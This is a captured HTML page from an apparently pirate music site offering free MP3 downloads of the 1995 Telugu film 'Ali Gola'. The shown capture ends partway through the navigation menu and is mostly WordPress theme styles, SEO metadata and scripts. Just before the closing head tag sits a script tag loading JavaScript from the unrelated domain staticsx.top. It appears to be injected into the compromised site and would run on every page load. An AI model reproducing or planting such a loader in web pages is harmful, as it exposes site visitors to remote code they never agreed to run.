

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://naasongs.me/ali-gola-1995/
body_size: 9315
content:
<!doctype html >
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8" />
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://naasongs.me/xmlrpc.php" />
        <style>
        #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
            content: "\f103";
            color: red;
            top: 2px;
        }
    </style>

		<!-- All in One SEO 4.5.4 - aioseo.com -->
		<title>Ali Gola 1995 Telugu Mp3 Songs Free Download Naa songs</title>
		<meta name="description" content="Ali Gola Songs, Ali Gola Telugu Songs Download, Ali Gola Movie Songs Download, Ali Gola Songs Free Download, Ali Gola Naa Songs, Ali Gola Mp3 Songs Download" />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="bSq0OxhPesWAxfFvT6zX3bhMSyXRm6vRIne8xMdP8sA" />
		<link rel="canonical" href="https://naasongs.me/ali-gola-1995/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.4" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Naa Songs - Latest Naa News Update" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Ali Gola 1995 Telugu Mp3 Songs Free Download Naa songs" />
		<meta property="og:description" content="Ali Gola Songs, Ali Gola Telugu Songs Download, Ali Gola Movie Songs Download, Ali Gola Songs Free Download, Ali Gola Naa Songs, Ali Gola Mp3 Songs Download" />
		<meta property="og:url" content="https://naasongs.me/ali-gola-1995/" />
		<meta property="article:published_time" content="2019-08-04T19:05:00+00:00" />
		<meta property="article:modified_time" content="2023-05-20T10:51:52+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Ali Gola 1995 Telugu Mp3 Songs Free Download Naa songs" />
		<meta name="twitter:description" content="Ali Gola Songs, Ali Gola Telugu Songs Download, Ali Gola Movie Songs Download, Ali Gola Songs Free Download, Ali Gola Naa Songs, Ali Gola Mp3 Songs Download" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/naasongs.me\/ali-gola-1995\/#blogposting","name":"Ali Gola 1995 Telugu Mp3 Songs Free Download Naa songs","headline":"Ali Gola","author":{"@id":"https:\/\/naasongs.me\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/naasongs.me\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/naasongs.me\/wp-content\/uploads\/2019\/11\/Ali-Gola.jpg","width":200,"height":200},"datePublished":"2019-08-05T01:05:00+06:00","dateModified":"2023-05-20T16:51:52+06:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/naasongs.me\/ali-gola-1995\/#webpage"},"isPartOf":{"@id":"https:\/\/naasongs.me\/ali-gola-1995\/#webpage"},"articleSection":"1995 Telugu Songs"},{"@type":"BreadcrumbList","@id":"https:\/\/naasongs.me\/ali-gola-1995\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/naasongs.me\/#listItem","position":1,"name":"Home","item":"https:\/\/naasongs.me\/","nextItem":"https:\/\/naasongs.me\/ali-gola-1995\/#listItem"},{"@type":"ListItem","@id":"https:\/\/naasongs.me\/ali-gola-1995\/#listItem","position":2,"name":"Ali Gola","previousItem":"https:\/\/naasongs.me\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/naasongs.me\/#organization","name":"Naa Songs","url":"https:\/\/naasongs.me\/"},{"@type":"Person","@id":"https:\/\/naasongs.me\/author\/admin\/#author","url":"https:\/\/naasongs.me\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/naasongs.me\/ali-gola-1995\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0c2f6cc4bd965252fc57c9b9ca200e19?s=96&d=wavatar&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/naasongs.me\/ali-gola-1995\/#webpage","url":"https:\/\/naasongs.me\/ali-gola-1995\/","name":"Ali Gola 1995 Telugu Mp3 Songs Free Download Naa songs","description":"Ali Gola Songs, Ali Gola Telugu Songs Download, Ali Gola Movie Songs Download, Ali Gola Songs Free Download, Ali Gola Naa Songs, Ali Gola Mp3 Songs Download","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/naasongs.me\/#website"},"breadcrumb":{"@id":"https:\/\/naasongs.me\/ali-gola-1995\/#breadcrumblist"},"author":{"@id":"https:\/\/naasongs.me\/author\/admin\/#author"},"creator":{"@id":"https:\/\/naasongs.me\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/naasongs.me\/wp-content\/uploads\/2019\/11\/Ali-Gola.jpg","@id":"https:\/\/naasongs.me\/ali-gola-1995\/#mainImage","width":200,"height":200},"primaryImageOfPage":{"@id":"https:\/\/naasongs.me\/ali-gola-1995\/#mainImage"},"datePublished":"2019-08-05T01:05:00+06:00","dateModified":"2023-05-20T16:51:52+06:00"},{"@type":"WebSite","@id":"https:\/\/naasongs.me\/#website","url":"https:\/\/naasongs.me\/","name":"Naa Songs","description":"Latest Naa News Update","inLanguage":"en-US","publisher":{"@id":"https:\/\/naasongs.me\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://naasongs.me/wp-content/uploads/2023/05/naa-song-logo-300x113.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Naa Songs &raquo; Feed" href="https://naasongs.me/feed/" />
<link rel="alternate" type="application/rss+xml" title="Naa Songs &raquo; Comments Feed" href="https://naasongs.me/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Naa Songs &raquo; Ali Gola Comments Feed" href="https://naasongs.me/ali-gola-1995/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://naasongs.me/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://naasongs.me/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://naasongs.me/wp-content/themes/Newspaper1222/style.css?ver=11.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://naasongs.me/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<script type="text/javascript" src="https://naasongs.me/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://naasongs.me/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://naasongs.me/wp-json/" /><link rel="alternate" type="application/json" href="https://naasongs.me/wp-json/wp/v2/posts/27381" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://naasongs.me/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://naasongs.me/?p=27381' />
<link rel="alternate" type="application/json+oembed" href="https://naasongs.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnaasongs.me%2Fali-gola-1995%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://naasongs.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnaasongs.me%2Fali-gola-1995%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/naasongs.me\/wp-admin\/","wpRestNonce":"f9eb25696f","wpRestUrl":"https:\/\/naasongs.me\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/naasongs.me\/wp-admin\/","wpRestNonce":"f9eb25696f","wpRestUrl":"https:\/\/naasongs.me\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":27381};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/naasongs.me\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.3.1";
var td_get_template_directory_uri="https:\/\/naasongs.me\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="055a990c8e";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="post-template post-template-music-single post-template-music-single-php single single-post postid-27381 single-format-standard ali-gola-1995 global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-33326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-33326"><a href="https://naasongs.me/">Home</a></li>
<li id="menu-item-33338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33338"><a href="https://naasongs.me/business/">Business</a></li>
<li id="menu-item-33339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33339"><a href="https://naasongs.me/entertainment/">Entertainment</a></li>
<li id="menu-item-33331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33331"><a href="https://naasongs.me/lifestyle/">Lifestyle</a></li>
<li id="menu-item-33333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33333"><a href="https://naasongs.me/news/">News</a></li>
<li id="menu-item-33334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33334"><a href="https://naasongs.me/sports/">Sports</a></li>
<li id="menu-item-33336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33336"><a href="https://naasongs.me/travel/">Travel</a></li>
<li id="menu-item-33337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33337"><a href="https://naasongs.me/website/">Website</a></li>
<li id="menu-item-33335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33335"><a href="https://naasongs.me/technology/">Technology</a></li>
<li id="menu-item-33332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33332"><a href="https://naasongs.me/net-worth/">Net Worth</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://naasongs.me/privacy-policy1/" rel="privacy-policy">Privacy Policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://naasongs.me/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="tdc-header-wrap ">
                <div class="td-header-wrap td-header-style-1">
                    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                        <div class="td-header-sp-logo">
                            
                            <div class="td-logo-text-wrap">
                                <div class="td-logo-text-container">
                                                                        <a class="td-logo-wrap" href="https://naasongs.me/">
                                        <span class="td-logo-text">Naa Songs</span>
                                    </a>
                                                                        <span class="td-tagline-text">Latest Naa News Update</span>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="td-header-menu-wrap-full td-container-wrap">
                        <div class="td-header-menu-wrap td-header-gradient">
                            <div class="td-container td-header-row td-header-main-menu">
                                <div id="td-header-menu" role="navigation">
                                    <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>

                                    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-33326"><a href="https://naasongs.me/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33338"><a href="https://naasongs.me/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33339"><a href="https://naasongs.me/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33331"><a href="https://naasongs.me/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33333"><a href="https://naasongs.me/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33334"><a href="https://naasongs.me/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33336"><a href="https://naasongs.me/travel/">Travel</a></li>
